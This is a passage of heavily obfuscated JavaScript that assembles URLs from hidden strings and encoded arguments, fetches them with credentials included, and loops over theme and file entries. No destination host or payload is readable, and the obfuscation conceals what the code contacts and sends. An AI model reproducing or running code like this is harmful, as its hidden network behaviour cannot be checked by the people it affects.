00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_